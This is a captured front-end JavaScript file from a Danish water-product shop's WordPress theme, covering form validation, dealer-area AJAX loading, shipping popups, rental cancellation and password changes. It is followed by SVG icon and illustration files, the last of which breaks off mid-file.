    //       var nameEQ = name + "=";
    //       var ca = document.cookie.split(';');
    //       for(var i=0;i < ca.length;i++) {
    //           var c = ca[i];
    //           while (c.charAt(0)==' ') c = c.substring(1,c.length);
    //           if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    //       }
    //       return null;
    //   }

    //   function eraseCookie(name) {
    //       createCookie(name,"",-1);
    //   }

    //  $(function(){

    //     if(readCookie('CodefireOnce') == null)
    //     {
    //       $(".shipping-notification-bar").css("display","block");
    //     }
    //     $("body").on("click",".shipping-notification-bar-close-icon",function(event){
    //        event.preventDefault();
    //       $(this).closest("div.shipping-notification-bar").remove();
    //       createCookie('CodefireOnce','true',7);
    //     });
    //   });

    /**
     * form for sponsor tool
     */

    $("#visitor-contact-form").submit(function (event) {
      event.preventDefault();

      var getLang = $("html").attr("lang");

      var visitorName = $("input[name=visitor_name]").val();
      var visitorEmail = $("input[name=visitor_email]").val();
      var visitorAreaphone = $("input[name=visitor_areaphone]").val();
      var visitorPhone = $("input[name=visitor_phone]").val();
      var visitorCity = $("input[name=visitor_city]").val();
      var visitorZip = $("input[name=visitor_zip]").val();
      var visitorComment = $("textarea[name=visitor_comment]").val();

      if (visitorName == "") {
        if (getLang == "da-DK") {
          $("#error_name").text(
            "Navn er påkrævet. Vær sød at skrive dit navn."
          );
        } else {
          $("#error_name").text("Name is required. Please enter your name.");
        }

        return false;
      }

      if (visitorEmail == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er påkrævet. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is required. Please enter your email address."
          );
        }

        return false;
      }

      if (IsEmail(visitorEmail) == false) {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er ugyldig. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is invalid. Please enter your email address."
          );
        }

        return false;
      }

      if (visitorAreaphone == "" && visitorPhone == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_phone").text(
            "Der kræves et telefonnummer. Indtast dit telefonnummer."
          );
        } else {
          $("#error_phone").text(
            "A phone number is required. Please enter your phone number."
          );
        }

        return false;
      }

      if (visitorCity == "") {
        if (getLang == "da-DK") {
          $("#error_city").text(
            "En by er påkrævet. Indtast venligst byens navn."
          );
        } else {
          $("#error_city").text(
            "A city is required. Please enter name of the city."
          );
        }

        return false;
      }

      if (visitorZip == "") {
        if (getLang == "da-DK") {
          $("#error_zip").text(
            "Der kræves et postnummer. Indtast venligst byens postnummer."
          );
        } else {
          $("#error_zip").text(
            "A postcode is required. Please enter the postcode of the city."
          );
        }

        return false;
      }

      function IsEmail(email) {
        var regex =
          /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
          return false;
        } else {
          return true;
        }
      }
    });

    //open preloader for bottom links
    $("#close-success-modal").on("click", function () {
      var info = $("#success-custom-modal").data("info");
      $(".custom-model-main").removeClass("alert-model-open");
      if (info == "ok") {
        $(this)
          .closest("#visitor-contact-form")
          .find("input[type=text], textarea")
          .val("");
      }
      hide();
    });

    $(document).click(function (event) {
      //if you click on anything except the modal itself or the "open modal" link, close the modal
      if (!$(event.target).closest("#success-content").length) {
        var info = $("#success-custom-modal").data("info");
        $("body").find("#success-custom-modal").removeClass("alert-model-open");
        if (info == "ok") {
          $(this)
            .closest("#visitor-contact-form")
            .find("input[type=text], textarea")
            .val("");
        }
      }
    });

    /**
     * Zoom Form
     */
    $("body").on("click", ".alerts-border-input", function () {
      var getID = $(this).attr("id");
      $("#" + getID).removeClass("alerts-border-input");
      $("#" + getID + "-error").text("");
    });

    $("body").on("click", "#send-zoom-form", function () {
      console.log("radi");

      var zoomTitle = $("#zoom-title").val();
      var zoomSpiker = $("#spiker").val();
      var zoomDate = $("#zoom-date").val();

      var zoomStart = $("#zoom-start").val();
      var zoomTimezone = $("#zoom-timezone").val();
      var zoomParticipiants = $("#zoom-participiants").val();

      var zoomDuration = $("#zoom-duration").val();
      var zoomDescription = $("#zoom-description").val();
      var zoomImg = $("#zoom-image").val();

      var langVal = $("html").attr("lang");

      if (zoomTitle == "") {
        $("#zoom-title").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-title-error").text("Skriv venligst titel");
        } else {
          $("#zoom-title-error").text("Please write title");
        }

        return false;
      }

      if (zoomSpiker == "") {
        $("#spiker").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#spiker-error").text("Skriv venligst navnet på højttaleren");
        } else {
          $("#spiker-error").text("Please write the name of the speaker");
        }
        return false;
      }

      if (zoomDate == "") {
        $("#zoom-date").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-date-error").text("Skriv datoen for mødet");
        } else {
          $("#zoom-date-error").text("Please write the date of the meeting");
        }

        return false;
      }

      if (zoomStart == "") {
        $("#zoom-start").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-start-error").text("Skriv starttid for mødet");
        } else {
          $("#zoom-start-error").text("Please add meeting start time");
        }

        return false;
      }

      if (zoomTimezone == "") {
        $("#zoom-timezone").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-timezone-error").text("Vælg tidszone");
        } else {
          $("#zoom-timezone-error").text("Please pick timezone");
        }

        return false;
      }

      if (zoomDuration == "") {
        $("#zoom-duration").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-duration-error").text("Skriv mødets varighed");
        } else {
          $("#zoom-duration-error").text(
            "Please write the duration of the meeting"
          );
        }

        return false;
      }

      if (zoomParticipiants == "") {
        $("#zoom-participiants").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-participiants-error").text("Vælg deltagere");
        } else {
          $("#zoom-participiants-error").text("Please pick participants");
        }

        return false;
      }

      if (zoomDescription == "") {
        $("#zoom-description").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-description-error").text(
            "Skriv en kort beskrivelse af mødet"
          );
        } else {
          $("#zoom-description-error").text(
            "Please write a short description of the meeting"
          );
        }
        return false;
      }

      if (zoomImg == "") {
        $("#zoom-image").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-image-error").text("Upload billede!");
        } else {
          $("#zoom-image-error").text("Please upload image!");
        }
        return false;
      }

      $(".zoom-request-loading").show();
      $("#zoom-contact-form").css("opacity", 0.2);
    });

    $("body").on("change", "#zoom-image", function () {
      var getImgSize = this.files[0].size;

      var extension = $(this).val().split(".").pop().toLowerCase();
      var validFileExtensions = ["jpeg", "jpg", "png"];

      if (
        $.inArray(extension, validFileExtensions) == -1 ||
        getImgSize >= 830768
      ) {
        if (getImgSize >= 630768) {
          $("#zoom-image-error").text(
            "Failed!! Please upload jpg, jpeg, png file only."
          );
        } else {
          $("#zoom-image-error").text(
            "Image is too large!! Please upload an image smaller than 6MB."
          );
        }

        $(".file-dummy-success").hide();
        $(".file-dummy-default").show();
        $(".file-dummy").removeClass("file-area-success");
        $(this).removeAttr("value");
      } else {
        $(".file-dummy").addClass("file-area-success");
        $(".file-dummy-success").show();
        $(".file-dummy-default").hide();
      }
    });

    /**
     * OPEN DYNAMIC CONTENT IN DEALER AREA
     */
    $("body").on("click", ".nav-menu-link", function (e) {
      $("li").removeClass("active-nav-li");

      $(this).parent().addClass("active-nav-li");

      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");
      var getTitle = $(this).text();

      var myArray = ["wallet", "request-wire-transfer", "bonus"];

      $("div").removeClass("news-activity-content-hidden");

      $("div").removeClass("bonus-custom");
      $("div").removeClass("wallet-custom");
      $("div").removeClass("request-wire-transfer");

      if (jQuery.inArray(getAttr, myArray) !== -1) {
        $(".news-activity-content").empty();
        $(".hidden-" + getAttr).addClass("news-activity-content-hidden");

        if (getAttr == "bonus") {
          $.cookie("bonus-kuki", "true");
        }
      } else {
        $.removeCookie("bonus-kuki");

        $("div").removeClass("bonus-custom");
        $("div").removeClass("wallet-custom");
        $("div").removeClass("request-wire-transfer");
        $(".news-activity-content").empty();
        $(".content-loading").show();

        $.post(
          "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
          {
            action: "get-content",
            get_attr: getAttr,
            get_param: getParam,
            get_title: getTitle,
          },
          function (data) {
            $(".news-activity-content").html(data);
            $(".content-loading").hide();
            console.log(data);
          }
        );
      }

      e.preventDefault();
    });

    $(".nav-menu-link-mobile").on("click", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
          console.log(data);
        }
      );

      console.log("test: ", getParam);
      //e.preventDefault();
    });

    /**
     * CONTENT LINK
     */
    $("body").on("click", ".content-dynamic-link", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
        }
      );

      console.log("param", getParam);

      e.preventDefault();
    });

    /**
     * links from navmenu without business page
     */

    $(".back-nav-link").on("click", function (e) {
      e.preventDefault();

      var url_link = $(this).data("attr");
      var a_href = $(this).attr("href");

      if (url_link) {
        var url_param = $(this).data("param");
        var url_title = $(this).text();
        window.location.href =
          "/dealer-area/?title=" +
          url_title +
          "&attr=" +
          url_link +
          "&param=" +
          url_param;
      } else {
        window.location.href = a_href;
      }
    });

    /**
     * Changed dropdown icon on click nav li
     */
    $(".primary-nav-href").on("click", function () {
      var findElement = $(this).children(".arrow-carpet").find("i.fa");
      findElement.toggleClass("fa-angle-up fa-angle-down");
    });

    /**
     * OPEN MODAL FOR FREE SHIPING
     */

    var WaterSession = $(".hidden-water-session").val();

    if (
      WaterSession == "" &&
      typeof $.cookie("shipping-popup") === "undefined"
    ) {
      $(document).ajaxComplete(function () {
        var foo = $.cookie("shipping-popup-ok");
        console.log("cookie: ", foo);

        var calculated_subtotal;
        var get_subtotal = $(".woocommerce-mini-cart__total bdi").text();
        var subtotal = get_subtotal.split("€").pop();

        if (subtotal) {
          if (subtotal < 100.0) {
            calculated_subtotal = Number(100.0) - Number(subtotal);
            calculated_subtotal = calculated_subtotal.toFixed(2);

            //$('#free-shipping-notice .message').html(text);
            $(".free-shipping-notice #price-element").html(
              "€ " + calculated_subtotal
            );
            $(".free-shipping-notice").show("fast").css({
              display: "flex",
              "flex-direction": "column",
              "justify-content": "center",
            });
            $(".free-shipping-checked-notice").hide();
            $.cookie("shipping-popup-ok", null, { path: "/" });
          } else {
            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            } else {
              $(".free-shipping-checked-notice").show("fast").css({
                display: "flex",
                "flex-direction": "column",
                "justify-content": "center",
              });
              $(".free-shipping-notice").hide();
              $.cookie("shipping-popup-ok", "ok", { expires: 1, path: "/" });
            }

            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            }
            console.log("u else sam");
          }
        } else {
          $(".free-shipping-notice").hide();
          $(".free-shipping-checked-notice").hide();
        }
      });
    }

    $(".close-shipping-notice, .understand-btn").on("click", function () {
      $(".free-shipping-notice").hide(800);
      $(".free-shipping-checked-notice").hide(800);
    });

    $(".turn-off-cookie").on("click", function () {
      $.cookie("shipping-popup", "hide", { expires: 30, path: "/" });
      $(".free-shipping-notice").hide();
      $(".free-shipping-checked-notice").hide();
    });

    // if((WaterSession == '') && (typeof $.cookie('shipping-popup') === 'undefined')){
    //   if($("body.page-id-10866")[0]){

    //           var calculated_subtotal;
    //           var get_subtotal = $('.cart-subtotal bdi').text();
    //           var subtotal = get_subtotal.split('€').pop();

    //           if(subtotal){
    //             if(subtotal < 100.00){
    //               calculated_subtotal = Number(100.00) - Number(subtotal);
    //               calculated_subtotal = calculated_subtotal.toFixed(2);
    //               $('.free-shipping-notice #price-element').html(calculated_subtotal + " €");
    //               $('.free-shipping-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-checked-notice' ).hide();
    //             } else {
    //               $('.free-shipping-checked-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-notice' ).hide();
    //             }
    //           } else {
    //             $( '.free-shipping-notice' ).hide();
    //             $( '.free-shipping-checked-notice' ).hide();
    //           }

    //   }

    // }

    /* end of init */
  }
  $(document).ready(init);
})(jQuery);

function refreshPage() {
  // document.cookie = "wmc_current_currency=EUR";
  // alert('Please press F5 to perform a hard refresh.');
  location.reload(true); // Ovo će izvršiti hard refresh
}

function changeCookie() {
  cookieName = "wmc_current_currenc";
  document.cookie =
    cookieName + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";

  var d = new Date();
  d.setTime(d.getTime() + expirationDays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cookieName + "=EUR;path=/";
}

/** TESTING NOTICE FOR WATER CANCEL RENTAL */

function waterCacneledInfo() {
  document.getElementById("popup-cwr-container").style.display = "flex";

  // var http = new XMLHttpRequest();
  // var url = '/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php';
  // var params = 'productid=s';
  // http.open('POST', url, true);
  // http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

  // http.onreadystatechange = function() { //Call a function when the state changes.
  //   if (http.readyState == 4 && http.status == 200) {
  //     console.log(http.responseText);
  //   }
  // }
  // http.send(params);
}

function closeCwrPopup(el) {
  var elementAttr = el.dataset.attr;

  console.log(elementAttr);

  var myDiv = document.getElementById("cwr-info-customer-text");

  document.getElementById("popup-cwr-container").style.display = "none";

  if (elementAttr == 2) {
    myDiv.innerHTML = "";

    var h3Element = document.createElement("h3");
    var pElement = document.createElement("p");
    var p2Element = document.createElement("p");

    h3Element.textContent = "Warning!!!";
    pElement.textContent =
      "Din månedlige abonnementsbetaling for din Wetality Water maskine er en forudsætning for at du kan beholde maskinen, som det også er beskrevet i den aftale du indgik.";
    p2Element.textContent =
      "Hvis du opsiger aftalen betragtes denne ikke som opsagt før maskinen fysisk befinder sig hos Wetality.";

    h3Element.style.background = "#e74c3c";

    myDiv.appendChild(h3Element);
    myDiv.appendChild(pElement);
    myDiv.appendChild(p2Element);

    document.getElementById("cwr-accept-button").style.visibility = "visible";
  }
}

function acceptCwrAction() {
  let subId = document.getElementById("hidden-sub-id").value;

  document.getElementById("cwr-text-content").style.visibility = "hidden";
  document.getElementById("cwr-preloader-identity").style.display = "block";

  var http = new XMLHttpRequest();
  var url =
    "/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php";
  var params = "subid=" + subId;
  http.open("POST", url, true);
  http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  http.onreadystatechange = function () {
    //Call a function when the state changes.
    if (http.readyState == 4 && http.status == 200) {
      document.getElementById("cwr-text-content").style.visibility = "visible";
      document.getElementById("cwr-preloader-identity").style.display = "none";

      var myDiv = document.getElementById("cwr-info-customer-text");

      myDiv.innerHTML = "";

      var h3Element = document.createElement("h3");
      var pElement = document.createElement("p");

      if (http.responseText == 1) {
        h3Element.textContent = "Sendt til os";
        pElement.textContent =
          "Dit vandabonnement opsiges automatisk, når maskinen ankommer til vores lager.";
        h3Element.style.background = "green";

        document.getElementById("cwr-cancel-button").dataset.attr = 1;
      } else {
        h3Element.textContent = "Warning!!!";
        pElement.textContent =
          "Der opstod et problem med at kommunikere med serveren. Prøv igen senere.";

        document.getElementById("cwr-cancel-button").dataset.attr = 2;
      }

      myDiv.appendChild(h3Element);
      myDiv.appendChild(pElement);

      document.getElementById("cwr-accept-button").style.visibility = "hidden";

      console.log(http.responseText);
    }
  };
  http.send(params);
}

/**
 * RESET PASSWORD - Personal Page
 */

function validateSavePassword(password) {
  // Regex pattern to match at least one digit, one uppercase letter, and minimum 8 characters
  var regex = /^(?=.*\d)(?=.*[A-Z]).{8,}$/;
  return regex.test(password);
}

function save_new_password_pp(userid) {
  const passValue = document.getElementById("save-member-password").value;
  var noticeElement = document.getElementById("save-new-pass-notice");
  var htmlLang = document.documentElement.lang;
  var textNotice = "";

  document.getElementById("save-member-pass-loader").style.display = "block";

  if (validateSavePassword(passValue)) {
    var http = new XMLHttpRequest();

    var url = "/wp-content/themes/storefront-child-theme/save-new-password.php";
    var params = "usr-id=" + userid + "&new-password=" + passValue;
    http.open("POST", url, true);
    http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

    http.onreadystatechange = function () {
      //Call a function when the state changes.
      if (http.readyState == 4 && http.status == 200) {
        var ajaxMsg = http.responseText;

        if (ajaxMsg == 1) {
          noticeElement.className = "";
          noticeElement.classList.add("error-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Der opstod et problem i forbindelse med opdatering af nyt password. Prøv venligst igen."
              : "There was a problem updating the new password. Please try again";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        } else {
          noticeElement.className = "";
          noticeElement.classList.add("sucess-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Du har nu ændret dit password."
              : "You have successfully changed your password.";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-password").value = "";

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        }

        console.log(http.responseText);
      }
    };
    http.send(params);
  } else {
    noticeElement.className = "";
    noticeElement.classList.add("error-save-pass");
    textNotice =
      htmlLang == "da-DK"
        ? "Utilstrækkeligt eller tomt antal tegn i feltet."
        : "Insufficient number of characters or the field is empty.";
    noticeElement.textContent = textNotice;

    document.getElementById("save-member-pass-loader").style.display = "none";
  }
}

document.addEventListener("DOMContentLoaded", function () {
  const toggle = document.getElementById("dropdownMenuLink");
  const menu = document.querySelector(".dropdown-menu");

  toggle.addEventListener("click", function (e) {
    e.preventDefault();
    menu.classList.toggle("show");
  });

  // Klik van dropdowna zatvara meni
  document.addEventListener("click", function (e) {
    if (!toggle.contains(e.target) && !menu.contains(e.target)) {
      menu.classList.remove("show");
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg
body_size: 840
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="78" height="124.282" viewBox="0 0 78 124.282"><defs><clipPath id="a"><rect width="78" height="124.282" transform="translate(-7101.369 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="78.216" height="61.92" fill="none"/></clipPath></defs><g transform="translate(7101.369 -4579.718)" clip-path="url(#a)"><g transform="translate(-7111.423 4627.332)"><g transform="translate(9.946 14.874)"><g clip-path="url(#b)"><path d="M1011.808,761.075a10.331,10.331,0,0,1,7.922-10.046l32.816-7.877a7.813,7.813,0,0,0,5.211,10.445l4.839,1.312a6.392,6.392,0,0,1,4.718,6.167m4.786,0h-65.181v6.519H1072.1Zm4.888,6.519h-74.958v27.7a6.518,6.518,0,0,0,6.519,6.52h61.92a6.517,6.517,0,0,0,6.52-6.52Z" transform="translate(-1000.402 -741.524)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.859"/></g><path d="M1079.8,773.419l-33.651,3.256c-.642.062-1.187-.149-1.218-.471h0c-.031-.322.463-.633,1.1-.7l23.6-2.193" transform="translate(-1017.811 -753.764)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1010.258,780.241l8.253-.8c.641-.062,1.187.148,1.217.471h0c.032.322-.463.633-1.1.7l-8.366.777" transform="translate(-1003.741 -756.247)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line y1="4.04" x2="41.756" transform="translate(29.99 21.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line x1="31.495" y2="3.047" transform="translate(40.203 22.958)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1033.038,754.3a1.434,1.434,0,0,0,.125,2.384c2.837,2.087,7.328-.542,9.992-1.752a38.365,38.365,0,0,1,13.99-3.386c1.461-.055,3.463.375,3.916,1.991a3.305,3.305,0,0,1-.318,2.211c-.527,1.172-1.514,2.484-.983,3.831.935,2.37,5.44.637,7.138.252a47.8,47.8,0,0,1,8.044-1.519" transform="translate(-1012.75 -744.93)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.25"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="124.282" viewBox="0 0 38 124.282"><defs><clipPath id="a"><rect width="38" height="124.282" transform="translate(-7247.824 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="38.176" height="100.272" fill="none"/></clipPath></defs><g transform="translate(7247.824 -4579.718)" clip-path="url(#a)"><g transform="translate(-7248 4603.728)"><g transform="translate(0 0)"><g clip-path="url(#b)"><path d="M853.258,705.654V746.8a4.37,4.37,0,0,1-1.117,2.984,4.376,4.376,0,0,0-1.113,2.981v.194h-3.284v-.194a4.375,4.375,0,0,0-1.113-2.981,4.37,4.37,0,0,1-1.117-2.984V705.654m9.574-23.228V674.7a5.7,5.7,0,1,0-11.406,0v7.726m12.788,7.493v-6.941m0,0c0-.208-.508-.4-1.368-.55m-11.417,0c-.872.155-1.385.345-1.385.553m0,.5c0,.513,3.172.931,7.084.931m-7.084-1.427v7.263m18.7,12.7v-11.38m-23.24,0v11.907c0,.844,5.2,1.528,11.619,1.528s11.621-.684,11.621-1.528m0-11.907c0-.5-1.8-.94-4.585-1.217m-14.487.045c-2.547.278-4.167.7-4.167,1.172m0,.81c0,.844,5.2,1.528,11.619,1.528s11.621-.685,11.621-1.528m2.552,23.2a51.389,51.389,0,0,1-14.173,1.674m-4.179-.118c-1.868-.106-3.62-.283-5.208-.519M836.16,758.1a38.352,38.352,0,0,1,4.922-.915c1.066-.135,2.2-.244,3.379-.325,1.565-.107,3.217-.163,4.924-.163a57.065,57.065,0,0,1,12.605,1.245m-2.711-53.669a10.646,10.646,0,0,1,7.933,10.295v47.923c0,2.353-7.981,4.26-17.827,4.26s-17.824-1.907-17.824-4.26V714.564a10.647,10.647,0,0,1,7.417-10.146" transform="translate(-830.298 -667.736)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.9"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg
body_size: 4852
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 500 500"><defs><clipPath id="freepik--clip-path--inject-11"><path d="M415.1,157c0-4.57-2-7.42-5.15-7.42a8.2,8.2,0,0,0-4.07,1.27c-3.53,2-6.78,6.11-8.71,10.93a.47.47,0,0,0-.06.15h0a21.28,21.28,0,0,0-1.59,7.67v16.37l19.58-11.3Z" style="fill:none"></path></clipPath></defs><g id="freepik--Floor--inject-11"><path id="freepik--floor--inject-11" d="M87.38,402.18c90.43,46.47,237,46.47,327.45,0s90.43-121.82,0-168.3-237-46.47-327.45,0S-3,355.71,87.38,402.18Z" style="fill:#f5f5f5"></path></g><g id="freepik--Plants--inject-11"><g id="freepik--plants--inject-11"><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="fill:#E55025"></path><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="opacity:0.1"></path><path d="M408.69,282.73a.45.45,0,0,0,.41-.35c4.53-21.14,22-38.08,32.32-41.71a.45.45,0,0,0,.28-.58.45.45,0,0,0-.58-.27c-10.53,3.7-28.31,20.91-32.91,42.37a.47.47,0,0,0,.35.54Z" style="fill:#fff"></path><path d="M411.61,296.36c1.06-3.47,5.43-9.16,12.41-13.8,7.72-5.13,17.42-7.38,19.72-11.45,2.76-4.87-1.31-9.6-9.16-8.76s-21.83,11.29-24.31,27.36Z" style="fill:#E55025"></path><path d="M410.16,292.67a.47.47,0,0,0,.4-.29c6.82-18.05,20.79-24.19,27.22-24.91a.45.45,0,0,0,.4-.5.44.44,0,0,0-.5-.4c-7.11.79-21,7.06-28,25.49a.45.45,0,0,0,.26.58A.32.32,0,0,0,410.16,292.67Z" style="fill:#fff"></path></g><g id="freepik--plants--inject-11"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z" style="fill:#E55025"></path><g style="opacity:0.1"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z"></path></g><path d="M106.89,326.83h-.07a.53.53,0,0,1-.46-.61c3.13-22.63-6-47.43-16.2-57.43a.53.53,0,0,1,0-.76.54.54,0,0,1,.76,0c10.42,10.18,19.69,35.38,16.52,58.35A.55.55,0,0,1,106.89,326.83Z" style="fill:#fff"></path><path d="M83.15,348.56c-1.19.69-3.66-.81-4.6-1.45a11.39,11.39,0,0,1-3.8-4.35,10.71,10.71,0,0,1-1-6.43,24.86,24.86,0,0,1,.81-3.41l1-3.32a8.34,8.34,0,0,0,.48-3.34c-.29-2.27-2.3-3.86-4.13-5.23-2-1.52-4.13-3.52-4.12-6.25a9.63,9.63,0,0,1,2.4-5.71c1.31-1.65,2.86-3.11,4-4.86A6.69,6.69,0,0,0,75.61,300a6.87,6.87,0,0,0-.92-2.65,36.66,36.66,0,0,1-2.9-5.32c-.67-1.91-.57-4.28.92-5.65a6.26,6.26,0,0,1,4.7-1.17,10.81,10.81,0,0,1,4.36,1.54c4.34,2.41,6.81,7.54,11.41,9.4a47.14,47.14,0,0,0,5.57,1.36,6.88,6.88,0,0,1,4.59,3.14c1.69,3.37-1.45,7.53-.26,11.11,1,3.17,4.13,4.38,5.86,7.23a6.85,6.85,0,0,1,.81,4.15,20,20,0,0,1-1.75,7,50.28,50.28,0,0,1-3.85,6.31C104.08,336.5,83.33,348.46,83.15,348.56Z" style="fill:#E55025"></path><path d="M95.44,342h0a.54.54,0,0,1-.52-.56c.89-21.42-9.21-45.08-16.55-51.95a.55.55,0,0,1,0-.76.54.54,0,0,1,.76,0c7.49,7,17.79,31.06,16.89,52.79A.54.54,0,0,1,95.44,342Z" style="fill:#fff"></path><path d="M92.23,316.7l-.16,0a72.23,72.23,0,0,0-15.55-2.51.54.54,0,0,1-.52-.56.53.53,0,0,1,.56-.52,74.35,74.35,0,0,1,15.83,2.56.54.54,0,0,1-.16,1.05Z" style="fill:#fff"></path></g></g><g id="freepik--Device--inject-11"><path d="M85.79,340.61l109.13,63a9.57,9.57,0,0,0,8.66,0L410.21,284.3c2.39-1.38,2.39-3.62,0-5l-109.14-63a9.57,9.57,0,0,0-8.66,0L85.79,335.61C83.4,337,83.4,339.23,85.79,340.61Z" style="fill:#37474f"></path><path d="M144.77,369.88a13.28,13.28,0,0,0,12,0c3.32-1.92,3.32-5,0-6.94a13.28,13.28,0,0,0-12,0C141.45,364.86,141.45,368,144.77,369.88Z" style="fill:#263238"></path><path d="M194.92,403.62l-109.13-63c-2.14-1.23-2.36-3.15-.68-4.53a9.67,9.67,0,0,0-3.65,7v4.07a9.56,9.56,0,0,0,4.33,7.5l109.13,63a8.89,8.89,0,0,0,4.33,1V404.65A8.88,8.88,0,0,1,194.92,403.62Z" style="fill:#455a64"></path><path d="M410.21,298.37a9.58,9.58,0,0,0,4.33-7.5V286.8a9.69,9.69,0,0,0-3.66-7c1.69,1.38,1.47,3.3-.67,4.54L203.58,403.62a8.83,8.83,0,0,1-4.33,1v14.08a8.83,8.83,0,0,0,4.33-1Z" style="fill:#263238"></path><path d="M212.91,390.56l-103-59.48c-1.44-.83-1.44-2.17,0-3l169.42-97.87a5.74,5.74,0,0,1,5.2,0l103.05,59.47c1.44.82,1.44,2.17,0,3L218.1,390.56A5.72,5.72,0,0,1,212.91,390.56Z" style="fill:#fafafa"></path><path d="M186.12,310.53l60.93,35.17-38.46,22.21a4.85,4.85,0,0,1-4.33,0l-56.6-32.68a1.32,1.32,0,0,1,0-2.5Z" style="fill:#e6e6e6"></path><path d="M247,345.7l-7.18-28.54a3.25,3.25,0,0,0-1.08-1.74h0a3.47,3.47,0,0,0-1.93-.81l-50.73-4.08Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51,6.73,30a1.29,1.29,0,0,0,1.15,1Z" style="fill:#fafafa"></path><polygon points="198.3 343.36 206.43 369.16 208.59 367.91 